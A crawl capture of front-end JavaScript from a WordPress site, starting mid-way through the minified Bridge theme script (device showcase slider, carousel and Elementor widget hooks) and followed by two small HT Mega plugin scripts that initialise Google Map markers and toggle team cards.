t(){o()}function o(){var t=e("#qode-multi-device-showcase");if(t.length){var o=t.height(),i=t.offset().top,n=o-i,a=e("#qode-mds-laptop-slider"),r=a.find(".qode-mds-slide"),s=e("#qode-mds-tablet-slider"),d=s.find(".qode-mds-slide"),l=e("#qode-mds-phone-slider"),c=l.find(".qode-mds-slide"),h=e("#qode-mds-spinner"),u=!1,_=!1,f=!1,p=function(){var e=$window_height-t.offset().top;t.css("height",e)},m=function(t){t.find(".qode-mds-slides-inner").each(function(){var t=e(this),o=Math.round(t.parent().height()-1),i=Math.round(t.parent().width()-1);t.css({height:o,width:i})})},g=function(t,o,i,n){t.first().addClass("qode-active qode-mds-no-animation"),u||n!=i||(u=!0,e(document).trigger("qodeMDSSlidePrepped"))},v=function(e){e.filter(".qode-active").next().index()>0?(e.removeClass("qode-remove qode-mds-no-animation"),e.filter(".qode-active").removeClass("qode-active").addClass("qode-remove"),e.filter(".qode-remove").next().addClass("qode-active")):(e.removeClass("qode-active qode-remove qode-mds-no-animation"),e.last().addClass("qode-remove"),e.first().addClass("qode-active"))},$=function(){var o=a.add(s).add(l),i=o.length,n=t.data("start-delay"),h=t.data("slide-interval");o.each(function(t){var o=e(this),n=o.find(".qode-mds-slide");n.length;g(n,0,i,t+1)}),qodeRequestAnimationFrame(),t.addClass("qode-mds-animating");var u=function(){s.is(":visible")&&l.is(":visible")?(v(r),a.one(qode.animationEnd,function(){v(d),s.one(qode.animationEnd,function(){v(c),l.one(qode.animationEnd,function(){setTimeout(function(){requestAnimFrame(u)},h)})})})):(v(r),a.one(qode.animationEnd,function(){setTimeout(function(){requestAnimFrame(u)},h)}))};setTimeout(function(){u()},n)},j=function(){if(t.hasClass("qode-mds-appear-effect")&&!e("html").hasClass("touch")){var o=t.find(".qode-mds-device-holder"),i=t.find(".qode-mds-content-holder");t.addClass("qode-mds-loading"),h.fadeOut(300,function(){o.addClass("qode-show-device"),t.one(qode.transitionEnd,function(){i.addClass("qode-show-item"),i.last().one(qode.transitionEnd,function(){f||(f=!0,e(document).trigger("qodeMDSReadyToScroll"))})})})}else h.fadeOut(300),f||(f=!0,e(document).trigger("qodeMDSReadyToScroll"))},w=function(){_||(_=!0,e(".qode-demos-filter-holder").length&&e(".qode-demos-filter-holder").css("visibility","visible"))},b=function(){o=t.height(),i=t.offset().top,n=o-i};!function(){if(t.hasClass("qode-mds-one-scroll-to-content")&&!e("html").hasClass("touch")){var o=!1,a=!1,r=!1,s=!0,d=!1,l=function(){e(window).scrollTop()<n&&(s=!1);var t=function(){w(),a=!0,e("html, body").stop(!0).animate({scrollTop:n},1e3,"easeInOutQuint",function(){d=!0,d&&e(window).scrollTop(n),e(window).scroll(function(){d&&e(window).scrollTop(n)}),s=!0,r=!1,setTimeout(function(){a=!1,d=!1,e(document).trigger("qodeMDSScrolled")},200)})};e(window).scroll(function(){$scroll<n&&(r=!0,o&&(s=!1))}),window.addEventListener("wheel",function(e){if($scroll<n){var i=e.deltaY;o=i>0,a||s?(s||e.preventDefault(),s&&!o&&r&&(a=!1,s=!1,e.preventDefault())):o&&(e.preventDefault(),t())}a&&e.preventDefault()}),e(document).on("mousedown",function(o){e(window).outerWidth()<=o.pageX&&$scroll<=n&&(o.preventDefault(),t())})};window.addEventListener("wheel",function(e){f&&_||e.preventDefault()}),window.addEventListener("scroll",function(){f&&_||e(window).scrollTop(i)}),e(document).on("qodeMDSReadyToScroll",function(){l()})}}(),function(){if(t.hasClass("qode-mds-btn-scroll-below")){t.find(".qode-mds-button-holder .qbutton").on("click",function(t){return t.preventDefault(),f&&(w(),e("html, body").stop().animate({scrollTop:n},1e3,"easeInOutQuint",function(){e(document).trigger("qodeMDSScrolled")})),!1})}}(),t.imagesLoaded({background:!0},function(){p(),$()}),e(document).on("qodeMDSSlidePrepped",function(){j()}),e(window).load(function(){m(a)}),e(window).scroll(function(){b()}),e(window).resize(function(){p(),b(),m(a)})}}var i={};qode.modules.multiDeviceShowcase=i,i.qodeInitMultiDeviceShowcase=o,i.qodeOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_item_showcase.default",function(){qodeLazyImages(),initItemShowcase()})})}var i={};qode.modules.elementorItemShowcase=i,i.qodeInitElementorItemShowcase=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_interactive_project_list.default",function(){qodeInitInteractiveIconShowcase()})})}var i={};qode.modules.elementorInteractiveProjectList=i,i.qodeInitElementorInteractiveProjectList=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o(),i(),n()}function o(){var t=e(".qode-interactive-project-list");t.length&&t.each(function(){var t=e(this),o=t.find(".qode-ipl-item"),i=t.find(".qode-ipl-right"),n=i.find(".qode-ipl-image"),a=0,r=0;n.each(function(){e(this).attr("img-index",a),e(this).data("img-index",a),a++}),o.each(function(){e(this).attr("data-index",r),e(this).data("data-index",r),r++}),o.each(function(){var t=e(this),o=t.find(".qode-ipl-title"),i=t.find(".qode-pli-link");t.find(i).appendTo(o)}),o.on("mouseenter",function(){var t=e(this).data("data-index");n.css("opacity",0),i.find('.qode-ipl-image[img-index="'+t+'"]').css("opacity",1)}).on("mouseleave",function(){})})}function i(){var t=e(".qode-interactive-project-list");t.length&&t.each(function(){var t=e(this),o=t.find(".qode-ipl-right .qode-ipl-image"),i=t.find(".qode-ipl-left .qode-ipl-item");o.eq(0).addClass("qode-active"),i.eq(0).addClass("qode-active"),t.find('.qode-ipl-left .qode-ipl-item[data-index="0"]').addClass("qode-active"),i.children().on("touchstart mouseenter",function(){var n=e(this).parent(),a=parseInt(n.data("index"),10);o.removeClass("qode-active").eq(a).addClass("qode-active"),i.removeClass("qode-active"),t.find('.qode-ipl-left .qode-ipl-item[data-index="'+a+'"]').addClass("qode-active")})})}function n(){var t=e(".qode-interactive-project-list");t.length&&t.each(function(){e(this).find(".qode-ipl-item").each(function(){var t=e(this).find(".qode-ipl-title"),o=t.text();t.attr("data-title",o)})})}var a={};qode.modules.interactiveProjectList=a,a.qodeInitInteractiveProjectList=o,a.qodeInitPortfolioInteractiveLinkShowcase=i,a.qodeOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_pricing_calculator.default",function(){qodeInitPricingCalculator()})})}var i={};qode.modules.elementorPricingCalculator=i,i.qodeInitElementorPricingCalculator=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_numbered_carousel.default",function(){qode.modules.numberedCarousel.qodeNumberedCarousel().init()})})}var i={};qode.modules.elementorNumberedCarousel=i,i.qodeInitElementorNumberedCarousel=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o().init()}function o(){var t=function(e){var t=new Swiper(e,{speed:800,centeredSlides:!0,slidesPerView:"auto",allowTouchMove:!1,init:!1}),i=e.closest(".qode-numbered-carousel"),n=i.find(".qode-nc-bg-item"),a=i.find(".qode-nc-indicator"),r=i.find(".qode-nc-grid-line:last-child"),d=qode_body.hasClass("qode-ms-explorer");t.on("init",function(){i.data("items",n.length),o(i,e,n,a,e.find(".swiper-wrapper")),s(i,t),e.addClass("qode-show").one(qode.transitionEnd,function(){i.addClass("qode-initialized"),r.one(qode.transitionEnd,function(){i.data("idle",!0)}),d&&i.data("idle",!0)})}),t.on("slideChangeTransitionEnd",function(){o(i,e,n,a,e.find(".swiper-wrapper")),i.removeClass("qode-mask"),r.one(qode.transitionEnd,function(){i.data("idle",!0)}),d&&i.data("idle",!0)}),e.waitForImages(t.init())},o=function(e,t,o,a,s){n(e,t),r(e,o),r(e,a),!qode_body.hasClass("qode-ms-explorer")&&i(s)},i=function(e){var t=Math.round(e.css("transform").split(",")[4]);e.css("transform","matrix(1, 0, 0, 1, "+t+", 0)")},n=function(e,t){var o=t.find(".swiper-slide-active").data("index");e.data("active-index",o)},a=function(e,t){e.removeClass("qode-next qode-prev").addClass(t)},r=function(t,o){var i=o.filter(function(){return e(this).data("index")==t.data("active-index")});o.removeClass("qode-active"),i.addClass("qode-active")},s=function(t,o){var i=function(e,t,o){a(e,"qode-"+o),e.data("idle",!1),e.addClass("qode-mask"),"next"==o?setTimeout(function(){t.slideNext(800)},500):(e.addClass("qode-fade-prev-content"),setTimeout(function(){e.removeClass("qode-fade-prev-content"),t.slidePrev(800)},750))},n=function(n){var a=e(n.currentTarget);a.hasClass("swiper-slide-next")?t.data("idle")&&i(t,o,"next"):a.hasClass("swiper-slide-prev")&&t.data("idle")&&i(t,o,"prev")},r=function(e){if(t.data("idle")){var n=e.deltaY>0?"next":"prev",a=t.data("active-index");("next"==n&&a<t.data("items")||"prev"==n&&a>1)&&i(t,o,n)}},s=function(e){t.data("touch-start",parseInt(e.changedTouches[0].clientX))},d=function(e){t.data("touch-move",parseInt(e.changedTouches[0].clientX));var n=t.data("touch-move")-t.data("touch-start");if(t.data("idle")){var a=n<0?"next":"prev",r=t.data("active-index");("next"==a&&r<t.data("items")||"prev"==a&&r>1)&&i(t,o,a)}};t.on("click",".swiper-slide",n),t.hasClass("qode-change-on-scroll")&&(t[0].addEventListener("wheel",r),Modernizr.touch&&t[0].addEventListener("touchstart",s),Modernizr.touch&&t[0].addEventListener("touchmove",d))};return{init:function(){var o=e(".qode-numbered-carousel");o.length&&o.each(function(){var o=e(this).find(".swiper-container");t(o)})}}}var i={};qode.modules.numberedCarousel=i,i.qodeNumberedCarousel=o,i.qodeOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_sliding_image_holder.default",function(){qodeSlidingImageHolder()})})}var i={};qode.modules.elementorSlidingImageHolder=i,i.qodeInitElementorSlidingImageHolder=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";e(document).ready(function(){})}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_workflow.default",function(){qodeWorkflow()})})}var i={};qode.modules.elementorWorkflow=i,i.qodeInitElementorWorkflow=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_scrolling_image.default",function(){qodeScrollingImage()})})}var i={};qode.modules.elementorScrollingImage=i,i.qodeInitElementorScrollingImage=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4
body_size: 118
content:
(function($){
"use strict";

    var googlemap_elem = $('.htmegavc-google-map');
	googlemap_elem.each(function () {
		 var mapsettings = jQuery(this).data('mapmarkers');
		 var mapsoptions = jQuery(this).data('mapoptions');
		 var mapstyles   = jQuery(this).data('mapstyle');

		 var myMarkers = {
		     "markers": mapsettings,
		 };

		 jQuery(this).mapmarker({
		     zoom    : parseInt(mapsoptions.zoom),
		     center  : mapsoptions.center,
		     styles  : mapstyles,
		     markers : myMarkers,
		 });
	});


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/js/htmegavc-team.js?ver=6.6.4
body_size: 52
content:
jQuery(document).ready(function(){
    var teamPlus = jQuery('.plus_click');
    teamPlus.on('click', function (e) {
    	e.preventDefault();
    	jQuery( this ).parent('.htmegavc-team-click-action').toggleClass('visible');

    	jQuery( this ).toggleClass('team-minus');
    });

});